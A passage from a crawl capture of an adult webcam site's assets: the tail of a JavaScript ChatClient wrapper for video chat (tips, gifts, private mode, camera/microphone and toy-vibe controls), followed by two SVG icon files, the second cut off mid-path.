			prependScriptTo.children.length > 0 ? prependScriptTo.insertBefore(videoChatScriptTag, prependScriptTo.children[1]) : prependScriptTo.appendChild(videoChatScriptTag);
		} else {
			setTimeout(function(){
				_buildHtml.apply(_this);
				_initVideoPlayer.apply(_this);
				_setChatSize.apply(_this);
				_addEvenetHandlersToHtml.apply(_this);
				/*
				setTimeout(function(){
					_setChatSize.apply(_this);
				},1000);
				*/
			},1000);
		}

		//add resize event listener to adjust player size when window is resized
		//THE CHAT CONTINER SHOULD BE RESIZED BY EMBEDING CLIENT AND NOT BY THIS CODE!
		window.addEventListener('resize', function () {
			_setChatSize.apply(_this);
		});

		window.addEventListener('orientationchange', function () {
			_setChatSize.apply(_this);
		});

		//#endregion
	}

	ChatClient.prototype.destroy = function (reason) {
		var _this = this;

		if (_this.videoChat) {
			_this.videoChat.closeChat(reason).then(function () {
			});
			_this.videoChat.destroyH5Player();
		}
	}

	ChatClient.prototype.goPrivate = function () {
		var _this = this;

		if (_this.videoChat) {
			try {
				_this.videoChat.manager.config.chatData.chatmode = 1;
				_this.videoChat.config.chatData.chatmode = 1;
			}
			catch (ex) {
				console.log('ChatClient->goPrivate->' + ex.message);
			}
			_this.videoChat.goPrivate();
		}
	}

	ChatClient.prototype.buyGift = function (gift) {
		var _this = this;
		this.videoChat.buyGift(gift).then(function (response) {
			gift.price *= _convertionRate;

			_bubbleToClient(_this.settings.handlers.onExecuteBuyGift, gift);
		});
	}

	ChatClient.prototype.pushMessage = function (message) {
		_appendMessageToHistory.apply(this, ['', message]);
	}

	ChatClient.prototype.sendMessage = function (message) {
		var _this = this;
		if (this.videoChat) {
			this.videoChat.sendMessage(message).then(function () {
				_appendMessageToHistory.apply(_this, [_this.settings.guest.name, message]);
			});
		}
	}

	ChatClient.prototype.resetChat = function (settings) {
		Object.assign(this.settings, settings);
		if (settings && settings.chatData && settings.chatData.chatmode && Number(settings.chatData.chatmode) === chatMode.silent) {
			_toggleChatElements('hide');
			if (_videoChatGoPrivate) {
				_videoChatGoPrivate.classList.add("video-chat-hidden");
			}
		}
		else {
			_toggleChatElements('show');
		}

		if (this.videoChat) {
			this.videoChat.resetChat(this.settings);
		}
	}

	ChatClient.prototype.getBalance = function () {
		if (typeof this.videoChat.getBalance != 'undefined') {
			this.videoChat.getBalance(false); //inSeconds is not implemented yet => pass false
		}
    };

	ChatClient.prototype.sendTip = function (tip) {
		this.videoChat.sendTip(tip);
	};

	ChatClient.prototype.setVolume = function (value) {
		this.videoChat.setVolume(value);
	};

	ChatClient.prototype.getVolume = function () {
		return this.videoChat.getVolume();
	};

	ChatClient.prototype.cameras = function (id) {
	
		this.videoChat.guestStream();

		if (id !== undefined) {
			this.videoChat.cameras(id);
		}
		else {
			this.videoChat.cameras();
		}
	};

	ChatClient.prototype.microphones = function (id) {
		if (id !== undefined) {
			this.videoChat.microphones(id);
		}
		else {
			this.videoChat.microphones();
		}
	};

	ChatClient.prototype.microphoneVolume = function (volume) {
		if (volume !== undefined) {
			this.videoChat.microphoneVolume(volume);
		}
		else {
			this.videoChat.microphoneVolume();
		}
	};
    /**
    * Receiving data as canvas status, FPS and action type from host-page 
    * and sending them to video-chat.js
    */    
	ChatClient.prototype.guestStream = function (action, susecanvas, sfps, usecamera, usemicrophone, cameraId) {
		_bubbleToClient(this.settings.handlers.onCreateWebrtcContainer);
		this.videoChat.webRtcSupport();
        	this.videoChat.guestStream(action, susecanvas, sfps, usecamera, usemicrophone, cameraId);
    	};

	ChatClient.prototype.getAnimation = function (giffps, giflength) {
		this.videoChat.getAnimation(giffps, giflength);
	}

	ChatClient.prototype.getToyStatus = function () {
		//if (Number(this.videoChat.config.chatData.chatmode) === chatMode.happyhour) {
			this.videoChat.getToyStatus();
		//}
	}

    ChatClient.prototype.getToyList = function () {
        //if (Number(this.videoChat.config.chatData.chatmode) === chatMode.happyhour) {
            this.videoChat.getToyList();
        //}
	}

	ChatClient.prototype.onUserGestureMade = function () {
		this.videoChat.onUserGestureMade();
	}

    /**
    * the result comes via callback onSendVibe
    * vibe = {
    *   ModeID:"273",
    *   Label:"Turbo vibe 5 s",
    *   Duration:"5",
    *   Strength:"50",
    *   Price:"2.0000"
    * }
    */

	ChatClient.prototype.sendVibe = function (vibe) {
		if (this.videoChat.config.player.vibeshow && vibe && vibe.ModeID) {
			this.videoChat.sendVibe(vibe);
		}
	}

	root.$CC = function (settings) {
		root.ChatClient.apply(this, [settings]);
	}

	root.$CC.prototype = Object.create(root.ChatClient.prototype);

	root.$CC.prototype.constructor = root.$CC;
})(this);

--- FILE ---
content_type: image/svg+xml
request_url: https://socams.com/images/female.svg
body_size: 219
content:
<?xml version="1.0" encoding="utf-8"?>
<svg viewBox="0 0 500 500" xmlns="http://www.w3.org/2000/svg">
  <ellipse style="stroke: rgb(0, 0, 0); fill: rgb(255, 255, 255);" cx="250" cy="250" rx="238.509" ry="238.509"/>
  <path d="M 250.002 117.616 C 208.885 117.616 175.436 151.065 175.436 192.182 C 175.436 233.299 208.885 266.748 250.002 266.748 C 291.119 266.748 324.568 233.299 324.568 192.182 C 324.568 151.065 291.119 117.616 250.002 117.616 Z" style="fill: rgb(255, 0, 177);"/>
  <path d="M 249.994 0 C 111.927 0 0 111.931 0 249.994 C 0 388.056 111.927 500 249.994 500 C 388.069 500 500 388.06 500 249.994 C 500 111.927 388.069 0 249.994 0 Z M 262.97 291.82 L 262.97 339.153 L 294.582 339.153 C 301.74 339.153 307.55 344.958 307.55 352.121 C 307.55 359.284 301.74 365.089 294.582 365.089 L 262.97 365.089 L 262.97 395.348 C 262.97 402.511 257.161 408.316 250.002 408.316 C 242.839 408.316 237.034 402.511 237.034 395.348 L 237.034 365.089 L 203.801 365.089 C 196.639 365.089 190.833 359.284 190.833 352.121 C 190.833 344.958 196.639 339.153 203.801 339.153 L 237.034 339.153 L 237.034 291.82 C 187.725 285.435 149.5 243.203 149.5 192.182 C 149.5 136.765 194.585 91.68 250.002 91.68 C 305.423 91.68 350.504 136.765 350.504 192.182 C 350.504 243.203 312.279 285.435 262.97 291.82 Z" style="fill: rgb(255, 0, 177);"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://socams.com/images/safe-labeling.svg
body_size: 16520
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="115px" height="42px" viewBox="0 0 115 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="futer-bages" transform="translate(-971.000000, -274.000000)" fill="#8f8f8f">
            <g id="Group-Copy-2" transform="translate(-5.000000, 38.000000)">
                <g id="bages" transform="translate(880.000000, 236.000000)">
                    <path d="M116.172527,27.6336692 C116.758749,27.9127265 117.401019,28.0560494 118.051023,28.0528565 C118.910584,28.0844425 119.74905,27.7839682 120.390485,27.2144819 C120.99338,26.6798659 121.329781,25.9092421 121.310685,25.1064996 C121.328567,24.6221109 121.182209,24.145791 120.895088,23.7539493 C120.516129,23.3175538 120.042463,22.9722972 119.509767,22.7441827 L118.41086,22.2234681 C117.712196,21.8933035 117.362864,21.4276546 117.362864,20.8265211 C117.348461,20.4293719 117.506824,20.0452864 117.797509,19.7723579 C118.091418,19.499818 118.481793,19.3537264 118.883601,19.3659045 C119.610153,19.3406553 120.27869,19.7584132 120.570577,20.4200677 L120.711187,20.3945998 C120.804927,20.0814139 120.875232,19.8655106 120.922102,19.74689 C120.992135,19.5838394 121.075415,19.4267272 121.171114,19.2771111 C120.871033,19.068382 120.538692,18.9097046 120.187189,18.8073322 C119.824809,18.7103528 119.450734,18.6633363 119.075468,18.667603 C118.264457,18.633553 117.468928,18.8955171 116.838866,19.4041063 C116.273744,19.8644379 115.953263,20.5576147 115.969924,21.2835661 C115.969924,22.3502338 116.524052,23.137558 117.632309,23.6455387 L118.831998,24.2047994 C119.356958,24.3995033 119.744237,24.8488345 119.85717,25.3942288 C119.970103,25.9396232 119.792811,26.504398 119.387858,26.8892503 C119.052522,27.2064397 118.603865,27.3778427 118.141069,27.3655683 C117.323267,27.3655683 116.692831,26.9380064 116.249758,26.0828825 L116.134777,26.1338183 C116.117691,26.2439496 116.094602,26.3624555 116.065511,26.4893359 C116.036419,26.6162164 116.010906,26.7194645 115.988972,26.7990803 C115.967499,26.8796138 115.94441,26.9579677 115.919706,27.0341418 C115.86868,27.169741 115.82181,27.3009808 115.779095,27.4278613 L116.172527,27.6336692 Z M124.870615,21.6776297 C125.223189,21.6552909 125.568454,21.7844094 125.818731,22.0321969 C126.069008,22.2799844 126.200222,22.6226036 126.179051,22.9730494 C126.194011,23.1580841 126.120347,23.339305 125.980258,23.4621013 C125.755901,23.6071879 125.505775,23.7084567 125.243267,23.7604883 L124.66628,23.9002174 C124.214622,24.0040775 123.772804,24.1463974 123.345722,24.3255997 C122.658839,24.6516602 122.234825,25.3543739 122.268981,26.1100712 C122.243868,26.6397117 122.442922,27.1556315 122.817915,27.5328302 C123.215301,27.9003054 123.745217,28.092675 124.287395,28.0662788 C125.055085,28.0855352 125.787749,27.7472786 126.268058,27.1518447 C126.376282,27.6996233 126.869689,28.0875824 127.431036,28.0662788 C127.62638,28.0663545 127.820476,28.0353311 128.005944,27.974388 C128.211967,27.9048419 128.409463,27.812485 128.594706,27.6990597 L128.556263,27.3160092 L128.556263,27.2399497 C128.445177,27.2819737 128.328495,27.3075989 128.209933,27.3160092 C128.062257,27.3324507 127.914125,27.2892623 127.798797,27.1961414 C127.683469,27.1030205 127.61061,26.967771 127.596582,26.8207624 C127.56445,26.5511569 127.552065,26.2795883 127.559524,26.0081997 L127.559524,22.783417 C127.589759,22.2604495 127.372967,21.7533611 126.973187,21.4119379 C126.494821,21.0632856 125.908386,20.8927455 125.316342,20.9301134 C124.880492,20.9221457 124.446661,20.9908906 124.03492,21.133168 C123.597282,21.3086756 123.19074,21.5526753 122.830729,21.8559048 C122.890529,22.0082531 122.935436,22.1352483 122.965451,22.2368903 C123.00207,22.3704432 123.02995,22.5062115 123.048917,22.6433437 L123.152816,22.6433437 C123.528421,22.057448 124.173127,21.696073 124.872,21.6796947 L124.872,21.6796947 L124.870615,21.6776297 Z M126.038441,26.4907126 C125.932381,26.7158358 125.758124,26.9023588 125.540072,27.0241612 C125.322523,27.1618393 125.070675,27.2365626 124.812778,27.2399497 C124.502047,27.2568916 124.201421,27.1274747 124.001326,26.8906269 C123.791898,26.6011491 123.690278,26.2483141 123.713871,25.8925619 C123.715178,25.6243471 123.77633,25.3597588 123.892924,25.1178568 C123.978339,24.9335858 124.118237,24.7795579 124.293975,24.6762991 C124.563237,24.5395332 124.848791,24.4370817 125.14387,24.371373 C125.330138,24.326911 125.513655,24.2717528 125.693496,24.206176 C125.880745,24.1384911 126.042366,24.0750509 126.178359,24.0158553 L126.178359,25.6678251 C126.188438,25.948717 126.140831,26.2287052 126.038441,26.4907126 Z M129.345897,21.7282213 L129.553695,21.7282213 L129.553695,23.5061538 C129.553695,23.5486002 129.545152,23.9698525 129.528066,24.7699107 C129.510981,25.5699689 129.502438,26.1308356 129.502438,26.4525108 L129.425899,27.9382511 L130.218303,27.9000493 L131.023521,27.9382511 C131.023521,27.4387597 131.004357,26.8969366 130.96603,26.3127817 C130.927703,25.7286268 130.908539,25.288331 130.908539,24.9918941 L130.908539,23.3664247 L130.921354,21.7282213 L131.777482,21.7536892 L132.442783,21.8300928 L132.429969,21.3857817 L132.442783,21.004452 C132.085139,21.0468985 131.842708,21.0744313 131.715489,21.0870505 C131.58827,21.0996697 131.439233,21.1059793 131.268377,21.1059793 L130.910617,21.1059793 C130.730737,20.7945625 130.62163,20.4477942 130.590954,20.0900179 C130.583108,19.8080103 130.678475,19.5327488 130.85936,19.3153129 C131.014596,19.1157197 131.253843,18.9984967 131.507691,18.9976528 C131.819183,19.0211529 132.106548,19.1731711 132.300095,19.4168402 L132.453519,19.3135921 L132.442783,18.9092036 C132.442783,18.6976597 132.447054,18.5177786 132.455597,18.3695602 C132.46414,18.2213418 132.485382,18.0202374 132.519322,17.766247 L132.250916,17.766247 C131.511894,17.7572027 130.807972,18.0789649 130.333977,18.6424793 C129.810918,19.2340639 129.531876,20.0000648 129.552656,20.7872868 L129.552656,21.1046027 C129.375796,21.1046027 129.20113,21.0961134 129.028658,21.0791348 C128.856185,21.0621562 128.681519,21.0410477 128.50466,21.0158093 L128.50466,21.3661646 L128.491846,21.7526567 C128.785072,21.7356781 129.06964,21.7271888 129.34555,21.7271888 L129.34555,21.7271888 L129.345897,21.7282213 Z M138.849896,24.2695015 C138.854052,24.2006694 138.856476,24.1318374 138.856476,24.0544013 C138.897826,23.2158543 138.609023,22.3942516 138.051258,21.7636698 C137.494582,21.1815189 136.711345,20.8676763 135.904009,20.9032689 C134.996073,20.869646 134.118566,21.23137 133.501169,21.8937624 C132.867039,22.6104827 132.537306,23.5436436 132.581315,24.4969915 C132.49589,25.462752 132.843295,26.4168133 133.530839,27.1046268 C134.218384,27.7924403 135.17612,28.1440302 136.148518,28.0655905 C136.557127,28.0735583 136.964924,28.0262028 137.360675,27.9248289 C137.738639,27.8094179 138.096443,27.6368025 138.421485,27.4130624 C138.499626,27.0749086 138.597809,26.7416393 138.715519,26.4149973 L138.61162,26.3382495 C138.446015,26.4990471 138.270551,26.6495034 138.086237,26.7887555 C137.943628,26.8831146 137.792976,26.9648784 137.636008,27.0331093 C137.216681,27.2212361 136.763006,27.3219678 136.302982,27.3290873 C135.694625,27.3473906 135.111375,27.0876505 134.720252,26.6242468 C134.30087,26.1156667 134.084296,25.4716095 134.111749,24.8146516 L134.111749,24.6115969 L136.328264,24.5606612 C136.790038,24.5776398 137.217179,24.5903737 137.609686,24.598863 C138.002194,24.6073523 138.399435,24.6115969 138.801409,24.6115969 C138.830847,24.450874 138.845393,24.3369569 138.849896,24.2695015 Z M136.990448,22.1539477 C137.289491,22.6769109 137.431434,23.2740909 137.399464,23.8747496 L136.60706,23.8747496 L135.341915,23.9129514 L134.115213,23.9002174 C134.083625,23.2874813 134.253839,22.6812061 134.600075,22.1732207 C134.886164,21.7605553 135.36101,21.5174508 135.86522,21.5255108 C136.327167,21.516588 136.757759,21.7569406 136.990448,22.1536035 L136.990448,22.1539477 Z M141.220527,27.8876596 L142.511301,27.8876596 L144.888166,27.9385953 C144.870683,27.8678327 144.860014,27.7955776 144.856304,27.7228067 C144.851802,27.6467473 144.85007,27.5662138 144.85007,27.4818945 C144.85007,27.4142096 144.854341,27.3316111 144.862884,27.234099 C144.871196,27.1370458 144.879854,27.0585772 144.888166,26.9990375 C144.630496,27.0270292 144.321339,27.0643132 143.960693,27.1108896 C143.763054,27.1294743 143.513927,27.1387666 143.213312,27.1387666 L141.731711,27.1387666 L141.731711,26.1985204 L141.706082,23.0363749 C141.706082,22.9347328 141.710354,22.5217404 141.718897,21.7973975 C141.72744,21.0730546 141.731711,20.563009 141.731711,20.2672605 L141.83561,18.806988 C141.528992,18.8324559 141.307456,18.8451898 141.171002,18.8451898 L140.979481,18.8451898 C140.875582,18.8451898 140.742938,18.8431248 140.577045,18.8383066 C140.425304,18.834895 140.273856,18.8234066 140.123353,18.8038906 C140.123353,19.261165 140.140323,19.8032176 140.174263,20.4300483 C140.208203,21.0568791 140.225289,21.4337347 140.22552,21.5606152 L140.22552,23.0852457 C140.22552,23.1614198 140.216977,23.6674503 140.199892,24.6033371 C140.182806,25.5392239 140.174263,26.1977174 140.174263,26.5788176 L140.097724,27.9382511 L141.220527,27.8876596 Z M148.525328,21.6776297 C148.877931,21.6553015 149.223222,21.7844113 149.473552,22.0321849 C149.723881,22.2799586 149.855177,22.6225703 149.834111,22.9730494 C149.848985,23.1581418 149.775189,23.3393727 149.634971,23.4621013 C149.410642,23.6072403 149.160506,23.7085134 148.89798,23.7604883 L148.320993,23.9002174 C147.869322,24.0040314 147.4275,24.1463526 147.000435,24.3255997 C146.313352,24.6514874 145.88916,25.3542704 145.923348,26.1100712 C145.898417,26.639814 146.097728,27.1557485 146.472974,27.5328302 C146.870339,27.9003394 147.400271,28.0927145 147.942454,28.0662788 C148.710265,28.0856437 149.44308,27.7473763 149.923464,27.1518447 C150.031555,27.6997038 150.525047,28.0877294 151.086442,28.0662788 C151.281787,28.0663663 151.475885,28.0353427 151.66135,27.974388 C151.867354,27.904796 152.064845,27.8124415 152.250112,27.6990597 L152.211669,27.3160092 L152.211669,27.2399497 C152.10058,27.2819642 151.983899,27.3075891 151.865339,27.3160092 C151.717663,27.3324507 151.569531,27.2892623 151.454203,27.1961414 C151.338875,27.1030205 151.266016,26.967771 151.251988,26.8207624 C151.219324,26.5510808 151.206475,26.2793927 151.213545,26.0078556 L151.213545,22.783417 C151.243725,22.2604588 151.026944,21.7533932 150.627207,21.4119379 C150.148841,21.0632856 149.562407,20.8927455 148.970363,20.9301134 C148.534512,20.9221457 148.100682,20.9908906 147.68894,21.133168 C147.2513,21.3086702 146.844758,21.5526705 146.484749,21.8559048 C146.54478,22.0082531 146.589572,22.1352483 146.619126,22.2368903 C146.655877,22.3704117 146.683759,22.5061887 146.702591,22.6433437 L146.80649,22.6433437 C147.181984,22.0575019 147.826562,21.6961258 148.525328,21.6796947 L148.525328,21.6796947 L148.525328,21.6776297 Z M149.693501,26.4907126 C149.587383,26.7157968 149.41314,26.9023039 149.195131,27.0241612 C148.977582,27.1618393 148.725735,27.2365626 148.467837,27.2399497 C148.157116,27.2568368 147.856514,27.1274301 147.656385,26.8906269 C147.447037,26.6011111 147.345425,26.2483048 147.368931,25.8925619 C147.370191,25.6243418 147.431346,25.3597436 147.547984,25.1178568 C147.633298,24.9323731 147.773744,24.7773126 147.95042,24.6735458 C148.219682,24.5367799 148.505236,24.4343285 148.800315,24.3686197 C148.986465,24.3241427 149.169866,24.2689846 149.349595,24.2034227 C149.537075,24.1357378 149.698696,24.0722976 149.834457,24.013102 L149.834457,25.6650718 C149.844516,25.9469509 149.796551,26.2279028 149.693501,26.4907126 L149.693501,26.4907126 Z M153.207715,27.9385953 L153.514564,27.9513292 L154.051376,27.0241612 C154.25853,27.2402586 154.490016,27.4319545 154.741266,27.5954674 C155.258756,27.9019421 155.851499,28.0601282 156.45387,28.0525124 C157.339067,28.0795398 158.187506,27.7001222 158.754197,27.023817 C159.365115,26.2712129 159.678647,25.3229263 159.635954,24.3569182 C159.672822,23.4605555 159.387376,22.5804248 158.830736,21.8741453 C158.336869,21.246684 157.574648,20.8867666 156.773187,20.9025805 C156.319636,20.8919045 155.872251,21.0085669 155.482413,21.2391694 C155.062898,21.5176541 154.70971,21.8838993 154.447578,22.3122614 L154.447578,21.3345018 C154.45589,20.9873587 154.464317,20.6402156 154.47286,20.2930725 C154.481403,19.9459294 154.485675,19.6115202 154.485675,19.289845 L154.549746,17.8292284 C154.48048,17.8292284 154.354762,17.8377177 154.172592,17.8546962 C153.990422,17.8716748 153.856277,17.8801641 153.770156,17.8801641 C153.616343,17.8802391 153.462657,17.8713906 153.309883,17.8536638 C153.156805,17.8357674 153.037321,17.8226893 152.952123,17.8137411 C152.952123,18.1526244 152.982023,18.8046936 153.041823,19.7699487 C153.058678,20.0496364 153.067105,20.3672964 153.067105,20.7229288 L153.105548,22.6540127 C153.105548,23.0690701 153.092734,23.6788076 153.067105,24.4832251 C153.041477,25.2876426 153.028778,25.8761569 153.029009,26.2487678 L152.952123,27.9509851 L153.207715,27.9385953 Z M157.591219,22.4839975 C157.937885,23.1156479 158.101527,23.8304443 158.06396,24.5489597 C158.102874,25.2713128 157.928056,25.9891768 157.561089,26.613922 C157.278024,27.0893916 156.760742,27.3781787 156.204859,27.3710748 C155.677642,27.3970597 155.17689,27.1401079 154.892959,26.6978971 C154.559319,26.1016885 154.404748,25.4228995 154.447578,24.7420337 L154.447578,24.5221152 C154.407478,23.803905 154.583117,23.0900579 154.952182,22.4712635 C155.233776,22.0063235 155.741574,21.7237857 156.287632,21.7282213 C156.829384,21.7211531 157.330808,22.0118617 157.591219,22.4839975 Z M166.645682,24.2695015 C166.649837,24.2020461 166.651915,24.130346 166.651915,24.0544013 C166.693266,23.2158543 166.404463,22.3942516 165.846697,21.7636698 C165.290048,21.1814805 164.506793,20.8676305 163.699449,20.9032689 C162.791632,20.8697475 161.914272,21.231463 161.296955,21.8937624 C160.662732,22.6104485 160.332877,23.5436021 160.376755,24.4969915 C160.291578,25.462691 160.639063,26.4166048 161.326549,27.10436 C162.014035,27.7921151 162.971622,28.1437843 163.943958,28.0655905 C164.353259,28.0737205 164.761765,28.0263639 165.158192,27.9248289 C165.536044,27.8094057 165.893732,27.6367898 166.218656,27.4130624 C166.296961,27.0749512 166.395141,26.7416914 166.512691,26.4149973 L166.408792,26.3382495 C166.243091,26.4990764 166.067511,26.6495339 165.883062,26.7887555 C165.741051,26.883099 165.590975,26.9648645 165.434564,27.0331093 C165.015348,27.2211995 164.561793,27.3219306 164.101885,27.3290873 C163.493439,27.3473428 162.910103,27.0876215 162.518808,26.6242468 C162.09957,26.1155877 161.883015,25.4715866 161.910306,24.8146516 L161.910306,24.6115969 L164.12682,24.5606612 C164.588594,24.5776398 165.015735,24.5903737 165.408243,24.598863 C165.800751,24.6073523 166.197876,24.6115969 166.59962,24.6115969 C166.625941,24.4509888 166.641295,24.3369569 166.645682,24.2695015 Z M164.786234,22.1539477 C165.085156,22.6769467 165.226979,23.2741245 165.194903,23.8747496 L164.402846,23.8747496 L163.137701,23.9129514 L161.910652,23.9002174 C161.879064,23.2874813 162.049279,22.6812061 162.395515,22.1732207 C162.681688,21.7606508 163.156479,21.5175746 163.66066,21.5255108 C164.122711,21.5165359 164.55343,21.7568858 164.786234,22.1536035 L164.786234,22.1539477 Z M168.709464,27.901426 L169.514683,27.9396278 C169.514683,27.5924847 169.497597,27.0697051 169.463426,26.3712889 C169.429254,25.6728728 169.412169,25.2139923 169.412169,24.9946474 L169.386887,22.8102615 C169.386887,22.4039228 169.399585,21.8073782 169.424983,21.0206275 C169.450381,20.2338769 169.463195,19.6665859 169.463426,19.3187545 L169.527497,17.8330141 C169.265108,17.8719145 169.000365,17.8930717 168.735093,17.8963396 C168.461224,17.8922084 168.187938,17.8699031 167.91706,17.8295725 C167.91706,18.1684558 167.934146,18.6809106 167.968317,19.3669369 C168.002489,20.0529633 168.019459,20.5059931 168.019228,20.7260263 L168.044856,22.7841053 C168.044856,22.9789001 168.034236,23.5209527 168.012994,24.4102631 C167.991752,25.2995735 167.981132,25.9813552 167.981132,26.4556082 L167.91706,27.9420369 L168.709464,27.901426 Z M171.923411,27.901426 L172.100732,27.901426 C172.117702,27.901426 172.187314,27.9059001 172.30853,27.9141599 C172.429746,27.9224198 172.559966,27.9313679 172.695381,27.9396278 L172.63131,25.0060047 L172.63131,24.0912264 C172.63131,23.9473674 172.646548,23.3800764 172.677026,22.3893534 C172.689032,21.991504 172.69515,21.5470782 172.695381,21.0560761 C172.437292,21.0949727 172.176811,21.1161315 171.915791,21.1194016 C171.781415,21.1194016 171.660199,21.1152717 171.551105,21.1066676 C171.442011,21.0980636 171.303825,21.0811998 171.135509,21.0557319 C171.135509,21.5375564 171.152595,22.1111571 171.186766,22.7765338 C171.220937,23.4419105 171.237907,23.8504289 171.237676,24.0020889 L171.237676,24.7131242 C171.237676,24.9425645 171.220706,25.3912349 171.186766,26.0591355 C171.152825,26.7270361 171.13574,27.3535227 171.135509,27.9385953 L171.923411,27.901426 Z M171.303825,19.8374042 C171.464137,20.0027067 171.686179,20.0946549 171.917177,20.0913945 C172.411156,20.0912046 172.811557,19.6933121 172.811748,19.2024283 C172.811748,18.7184985 172.416972,18.326196 171.929991,18.326196 C171.44301,18.326196 171.048234,18.7184985 171.048234,19.2024283 C171.041873,19.4396147 171.134359,19.6688834 171.303825,19.8360275 L171.303825,19.8374042 Z M175.124889,27.9017701 L175.942575,27.9399719 C175.942575,27.4489698 175.934148,27.008674 175.917293,26.6190844 C175.874348,25.6538293 175.852991,25.1162508 175.853222,25.0063489 L175.853222,24.0014006 C175.824121,23.432372 175.995583,22.8710665 176.338084,22.4141329 C176.648314,22.0224902 177.127566,21.8009133 177.628858,21.8173588 C177.885526,21.8138974 178.139413,21.8704874 178.370005,21.9825558 C178.580064,22.0819834 178.755774,22.2410235 178.874955,22.4396008 C179.013871,22.7550536 179.073309,23.0994035 179.04812,23.4428283 L179.04812,24.8139632 C179.04812,24.8309418 179.022607,25.410852 178.971581,26.5536939 C178.954264,26.9345648 178.945721,27.3959691 178.945952,27.937907 L179.73801,27.8997052 L180.517946,27.937907 C180.517946,27.7433416 180.503746,27.1210997 180.475347,26.0711811 C180.469575,25.8596372 180.466689,25.5082494 180.466689,25.0170179 L180.466689,23.1619934 C180.498373,22.5476341 180.269056,21.9482767 179.834636,21.5100236 C179.379397,21.090728 178.773546,20.8710661 178.153548,20.9005156 C177.521403,20.8942657 176.909238,21.1204128 176.43471,21.5354915 C176.301741,21.6441167 176.182746,21.7686081 176.080414,21.9061522 C176.004684,22.0077942 175.928837,22.1136809 175.852875,22.2238122 L175.852875,21.7165198 L175.916947,21.06881 C175.662408,21.0989031 175.406475,21.1159044 175.150171,21.1197457 C175.030687,21.1197457 174.911549,21.1156158 174.792065,21.1070118 C174.672581,21.0984078 174.532318,21.086018 174.370581,21.06881 C174.370581,21.2805834 174.395402,21.9198039 174.445042,22.9864716 C174.45497,23.198245 174.459935,23.5368988 174.459935,24.0024331 L174.459935,24.6762991 C174.459935,24.8541153 174.43015,25.4721126 174.370581,26.530291 C174.344953,26.9875655 174.332139,27.457918 174.332139,27.9413486 L175.124889,27.9017701 Z M181.648715,28.2459305 C181.398371,28.5259527 181.259785,28.8873242 181.259093,29.261892 C181.262404,29.8523499 181.594359,30.3924706 182.121456,30.6650338 C182.827073,31.0480374 183.625275,31.2303509 184.428363,31.1919433 C185.33309,31.2347645 186.228115,30.9908379 186.984281,30.4953627 C187.596639,30.0950764 187.962022,29.4127204 187.954006,28.6843908 C187.986317,28.1010701 187.74577,27.5356057 187.302212,27.1521888 C186.7649,26.7566943 186.103734,26.5636243 185.43653,26.607383 L184.224374,26.607383 C183.964663,26.6189684 183.705957,26.5683303 183.470066,26.4597382 C183.309834,26.3992005 183.200008,26.2511701 183.189192,26.0811617 C183.189192,25.8072101 183.436241,25.605991 183.93034,25.4775044 C184.075106,25.5029723 184.179005,25.5177712 184.242037,25.5219011 C184.305069,25.5260311 184.379646,25.5282107 184.465766,25.5284402 C185.180904,25.5512604 185.880812,25.3200298 186.43985,24.8762563 C186.94422,24.497981 187.240069,23.9059094 187.238488,23.2779755 C187.284329,22.6647805 187.00297,22.0726641 186.497341,21.7182406 L186.803843,21.7182406 C187.178246,21.7284642 187.550729,21.775266 187.91591,21.8579697 L187.890281,21.4897181 L187.91591,21.0078936 C187.585146,21.0490587 187.252171,21.0702062 186.918825,21.0712191 L185.8452,21.0712191 L185.448998,21.0109911 C185.167778,20.9710685 184.935621,20.9436503 184.752528,20.9287367 C184.569435,20.9138231 184.418204,20.9062516 184.298835,20.9060221 C183.584532,20.8711052 182.882781,21.102043 182.330639,21.553732 C181.836493,21.9851415 181.56425,22.6148371 181.589492,23.2679948 C181.589492,24.2672071 182.100676,24.9402701 183.123043,25.2871838 C182.296699,25.5918804 181.883527,25.9898445 181.883527,26.4810761 C181.883527,26.9629006 182.173174,27.3015544 182.75247,27.4970375 C182.329733,27.6543279 181.951197,27.9102183 181.648715,28.2431772 L181.648715,28.2459305 Z M184.965175,27.7124819 C185.212224,27.7379498 185.425217,27.7675476 185.604154,27.8012753 C185.902817,27.8593115 186.173005,28.0158731 186.37093,28.2455864 C186.565778,28.4716267 186.670292,28.7609128 186.664618,29.0584932 C186.672885,29.509134 186.442534,29.93102 186.057847,30.169787 C185.564751,30.4686437 184.992341,30.6125889 184.415548,30.5827795 C183.889561,30.6048949 183.369512,30.4652413 182.926328,30.1828651 C182.566747,29.9658804 182.346518,29.5787548 182.344839,29.1607088 C182.345291,28.8544719 182.448792,28.5571817 182.638873,28.3161392 C182.84691,28.04882 183.125723,27.8443272 183.444092,27.72556 C183.5807,27.7250636 183.717161,27.7165596 183.852762,27.7000922 C183.958796,27.6860693 184.065496,27.6775684 184.172424,27.6746243 C184.437105,27.6728119 184.701705,27.6845289 184.965175,27.7097286 L184.965175,27.7124819 Z M185.412287,21.9849649 C185.684857,22.3703974 185.819817,22.8353751 185.795675,23.3058525 C185.81984,23.7354578 185.690834,24.1597782 185.431336,24.5042189 C185.184086,24.7985264 184.812339,24.9606882 184.426977,24.9423351 C184.031507,24.9615464 183.648867,24.8001968 183.387986,24.5042189 C183.116136,24.149882 182.982204,23.7099037 183.010832,23.2652415 C182.986459,22.8026496 183.121711,22.3456472 183.39422,21.9698219 C183.636759,21.6546278 184.01751,21.4751863 184.416587,21.4879973 C184.809945,21.4805792 185.181978,21.6652374 185.412287,21.9822116 L185.412287,21.9849649 Z M189.080273,27.8394771 C189.373138,28.1230173 189.820578,28.1770863 190.173291,27.9715582 C190.526003,27.7660301 190.696991,27.3515992 190.590985,26.9591748 C190.484979,26.5667503 190.128125,26.2931251 189.719252,26.2907554 C189.477688,26.2848304 189.245119,26.3819101 189.080273,26.5574797 C188.911446,26.7307973 188.81941,26.9640297 188.824681,27.2051895 C188.818896,27.441665 188.911338,27.6700765 189.080273,27.8367238 L189.080273,27.8394771 Z M193.591226,27.0159013 C195.077769,28.3173286 197.30622,28.3173286 198.792763,27.0159013 C199.468704,26.3370111 199.829824,25.409192 199.789502,24.455004 C199.826501,23.5014657 199.465867,22.5750219 198.792763,21.8944507 C197.312682,20.5761289 195.071307,20.5761289 193.591226,21.8944507 C192.917891,22.5750143 192.557225,23.5016644 192.594487,24.4553481 C192.554872,25.4085034 